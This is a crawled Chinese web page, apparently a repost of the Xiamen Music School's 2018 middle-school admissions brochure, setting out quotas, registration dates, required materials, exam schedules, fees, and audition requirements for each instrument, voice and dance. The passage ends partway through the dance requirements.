

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/xydt_7/xiangqing_42009604.htm
body_size: 8720
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="厦门市音乐学校2018招生简章发布啦!" />
    <meta name="description" content="一、培养目标义务教育阶段，文化课学习与音乐教育并重，培养具有音乐艺术专长和特长的德智体美全面发展的学生。二、招生名额（一）音乐专业班学生：七年级4个班140名。鼓浪屿校区开设2个班，五通校区开设2个班。（二）义务教育音乐班学生：七年级1个班" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>厦门市音乐学校2018招生简章发布啦!-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/xydt_7.htm">行业动态</a> &gt;厦门市音乐学校2018招生简章发布啦!</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>厦门市音乐学校2018招生简章发布啦!</h1>
                            <span>2023-06-05 09:59:46</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="xmteditor" style="display:none;" data-tools="新媒体管家" data-label="powered by xmt.cn"></section><p><br></p><section data-role="outer" label="Powered by 135editor.com" style="font-size: 16px;"><p style="margin-right: 8px;margin-left: 8px;white-space: normal;"></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #EF7060;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>一、培养目标</strong><br></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">义务教育阶段，文化课学习与音乐教育并重，培养具有音乐艺术专长和特长的德智体美全面发展的学生。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #EF7060;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>二、招生名额</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（一）音乐专业班学生：七年级4个班140名。鼓浪屿校区开设2个班，五通校区开设2个班。</span></p><p style="white-space: normal;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（二）义务教育音乐班学生：七年级1个班50名。五通校区设班。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">备注：义务教育普通班的招生，按厦门市教育局相关划片文件精神执行。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong><span style="color: rgb(239, 112, 96);">三、招生对象</span></strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（一）音乐专业学生面向厦门市适龄学生及其他地区招生，含港澳台地区和外籍学生，户籍不限。招生类别及专业：</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;"></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（二）义务教育音乐班学生：</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">招收50名，以思明湖里片区为主招生。外地户籍提供三证（暂住证、劳动合同、医保社保）的原件和复印件。招收器乐、演唱、舞蹈等专业，具有一定的音乐素质和技能。自选一首练习曲，一首演唱、演奏作品或音乐才艺展示。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #EF7060;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>四、报考条件</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">热爱音乐艺术，具有较好的音乐素质（手、牙、唇必须符合音乐学习要求），对某一专业有一定基础，方法基本正确，听音、节奏感、乐感和音乐记忆力较好。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #EF7060;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>五、报名与考试</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>（一）网络报名时间</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong><span style="color: rgb(239, 112, 96);">3月27日—4月12日</span></strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>（二）报名方式</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">考生可登录校园网（http://www.xmyyxx.com）招生考试页面进行网络报名，同时将加盖学校公章的报名表及报名材料的复印件于4月12日前寄到五通校区教导科，（信封上请注明“招生报名”字样）。4月19日—20日考生到校进行现场审核并领取准考证。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>（三）报名材料</strong></span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">1、出具考生学籍号、素质报告册、获奖证书等复印件（原件现场确认后返还）</span></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">2、考生本人户口复印件（原件现场确认后返还），进城务工人员提供三证（暂住证、劳动合同、医保社保）的原件和复印件。</span></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">3、考生本人近期一寸免冠彩色照片3张（背面写上姓名、拟报考年级）</span></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">4、经就读学校审核盖章的小六上学期语文、数学、英语三科成绩（填写在报名表上）</span></p><p style="white-space: normal;text-align: justify;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><span style="color: rgb(81, 81, 81);">5、声乐考生报名时请出具医院喉镜检查证明材料</span>。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>（四）考试地点</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong><span style="color: rgb(81, 81, 81);">五通校区</span></strong></span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">备注：考试现场提供钢琴、扬琴、古筝、马林巴、小军鼓，其它乐器需自备。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>（五）考试办法</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">1、考试时间：</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（1）专业素质测试：</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">音乐专业班：</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong><span style="color: rgb(239, 112, 96);">4月21日下午2：00—5：30</span></strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong><span style="color: rgb(239, 112, 96);">4月22日上午8：00—10：00</span></strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">义务教育音乐班：</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong><span style="color: rgb(239, 112, 96);">4月22日上午8：00—10：00</span></strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（2）综合素质测试：</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong><span style="color: rgb(239, 112, 96);">4月22日上午10：00—12：00</span></strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">2、考试内容和要求：</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（1）专业素质测试：音乐素质和演奏、演唱水平测试。（参见附录一：音乐素质和演奏、演唱测试内容）</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（2）综合素质测试重点考察学生本学段基本素质。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #EF7060;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>六、录取</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">按音乐专业测试*70%+综合素质测试*30%计算考生得分。新生录取名单经学校招生领导小组审议，报市教育局审批后，由学校发放录取通知书，并报市区教育局和市招办备案。考生未达到测试合格线不予录取。如考生达不到入学测试要求，我校不招满上报招生名额。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="color: #EF7060;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>七、说明</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（一）新生入学后进行复查，凡不符合报考条件或有营私舞弊行为者，取消入学资格。</span></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（二）义务教育阶段使用厦门市统一的义务教育教材，完成义务教育文化基础教育。</span></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（三）根据厦教服〔2004〕185号文件规定，义务教育阶段收取专业学习费每生每学期800元，专业提高班每生每学期1200元，其他执行普通义务教育收费标准。</span></p><p style="white-space: normal;text-align: justify;"><span style="color: #515151;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;">（四）本简章由厦门市音乐学校负责解释。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;"></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: justify;line-height: 1.75em;"><span style="font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;"><strong>附录一    七年级专业素质测试内容</strong></span></p><section class="_135editor" data-tools="135编辑器" data-id="89064" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section><section style="text-align: center;transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);-moz-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);"><section style="height: 360px;vertical-align: top;overflow-x: hidden;overflow-y: auto;"><section style="margin: 40px 0% 20px;transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);-moz-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);"><section style="vertical-align: top;background-position: 0% 0%;background-repeat: repeat-y;background-size: 99.8651%;background-attachment: scroll;padding: 10px 10px 80px;border-width: 0px;background-color: rgb(254, 255, 255);line-height: 1.8;margin-right: 10px;margin-left: 10px;box-shadow: rgb(102, 102, 102) 0px 0px 5px;box-sizing: border-box;"><section style="margin-right: 0%;margin-left: 0%;"><section style="padding-right: 10px;padding-left: 10px;font-size: 14px;color: rgb(51, 59, 108);line-height: 1.8;box-sizing: border-box;"><p style="white-space: normal;"><strong style="color: rgb(239, 112, 96);">音乐素质测试</strong></p><p style="white-space: normal;"><span style="color: #c00000;">（向上滑动查看内容）</span></p><p style="white-space: normal;"><br></p></section></section><section style="margin-right: 0%;margin-left: 0%;"><section class="135brush" data-autoskip="1" style="text-align: justify;padding-right: 10px;padding-left: 10px;font-size: 14px;color: rgb(51, 59, 108);line-height: 1.8em;box-sizing: border-box;"><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(239, 112, 96);"><strong>一、基础乐理</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">1、音程辨认</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">2、节奏听写（2/4、3/4、6/8）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">3、单旋律曲调听写（高音谱表，2/4、3/4、6/8）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">4、和弦辨认（大三和弦、小三和弦、属七和弦）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">5、音乐基础知识（以选择题方式作答）</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style=";"><strong><span style="color: #ef7060;">二、视唱练耳</span></strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">1、节奏模仿：2/4、3/4拍</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">2、乐句模唱：2/4、3/4拍</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">3、视唱： 3/4 4/4 6/8拍一个升降号大小调或民族调式乐曲一首</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: center;line-height: 1.75em;"><span style="color: rgb(239, 112, 96);"><strong>演奏、演唱水平测试</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;text-align: center;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(239, 112, 96);"><strong>一、钢琴演奏专业</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">1、练习曲一首，程度不低于车尔尼练习曲作品299。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">2、复调作品一首，程度不低于巴赫二部创意曲。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">3、中外乐曲一首或古典奏鸣曲的一个快板乐章。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">（注：所有钢琴考生，如演奏巴赫平均律，需完整的前奏曲与赋格）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">其他键盘专业：练习曲两首，自选乐曲一首。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(239, 112, 96);"><strong>二、管弦乐器演奏专业</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: rgb(239, 112, 96);"><strong>管乐音阶、琶音练习各一条(连音、吐音)，练习曲、乐曲各一首。</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: rgb(239, 112, 96);">单簧管</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">1、24大小调音阶、琶音、三度（自选一首）：分别演奏连音、断音、必须演奏两个八度以上（含两个八度）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">2、练习曲两首首（旋律性和技巧性各可以）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">3、自选乐曲一首</span></p><p style="margin-right: 32px;margin-left: 32px;white-space: normal;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: rgb(239, 112, 96);">萨克斯</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">1、24大小调音阶、琶音、三度（自选一首）：分别演奏连音、断音、必须演奏两个八度以上（含两个八度）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">2、练习曲两首首（旋律性和技巧性各可以）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">3、自选乐曲一</span></p><p style="margin-right: 32px;margin-left: 32px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(239, 112, 96);"><strong>弦乐</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: rgb(239, 112, 96);">弦乐（小提琴）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">1、三个八度单音音阶及琶音一条或一条弦上一个八度单音音阶及琶音一条。一个八度双音音阶一条（三度双音，六度双音、八度双音三选一）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">2、练习曲一首：程度不低于马扎斯前30课。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">3、换把的协奏曲一个乐章：程度不低于阿科莱、塞茨协奏曲NO1。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: rgb(239, 112, 96);">弦乐（中提琴）（可用小提琴代考）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">1、三个八度音阶及琶音一套，一个八度双音音阶一条。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">2、练习曲一首（程度不低于开赛）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">3、换把乐曲一首，中外不限。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">备注：手型条件宽大，个子高大，小提琴基础好的学生优先考虑。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="white-space: normal;"><span style="color: rgb(239, 112, 96);">弦乐（大提琴）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">1、音阶一条（两个八度以上，能一弓四、八流畅演奏）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">2、练习曲一首。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">3、乐曲一首。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">备注：具备良好音乐素质，有一定钢琴基础，手型条件好的学生优先考虑。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="color: rgb(239, 112, 96);">弦乐（低音提琴）</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">1、简易音阶一条。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">2、练习曲一首。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">3、乐曲一首。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">备注：具备良好音乐素质，学过低音提琴或有较高的钢琴、大提琴基础。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="color: rgb(239, 112, 96);">竖琴</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">练习曲两首，自选乐曲一首。</span></p><p style="white-space: normal;"><span style="color: rgb(81, 81, 81);">备注：具备良好音乐素质，有一定钢琴基础，手型条件好的学生优先考虑。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(239, 112, 96);"><strong>三、中国乐器演奏专业</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">中国乐器：笛、笙、唢呐、扬琴、柳琴、中阮、琵琶、二胡、古筝。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">自选乐曲两首，一首可为练习曲。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(239, 112, 96);"><strong>四、声乐</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">具备良好的嗓音条件，无伴奏完整演唱两首中外歌曲。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(239, 112, 96);"><strong>五、打击乐</strong><br></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">打击乐（中、西）练习曲两首，自选乐曲一首。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">备注：以上各类专业测试均要求脱谱演奏、演唱。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(239, 112, 96);"><strong>六、音乐班舞蹈</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style=";"><strong>一、舞蹈考试内容</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">1、身体条件考察（五官相貌、体型体态、肌肉骨骼）</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">2、基本功（横叉、竖叉、搬前、旁、后腿、下腰、平转、原地转、大跳）</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">3、技术技巧组合（跳、转、翻等技巧）</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">4、舞蹈表演（中国古典舞，中国民族民间舞）（3分钟以内，自备音乐服装道具）</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style=";"><strong>二、舞蹈考核要求</strong></span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><br></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 81);">1、考生舞蹈伴奏音乐自备，伴奏音乐一律使用U盘。</span></p><p style="margin-right: 8px;margin-left: 8px;white-space: normal;line-height: 1.75em;"><span style="color: rgb(81, 81, 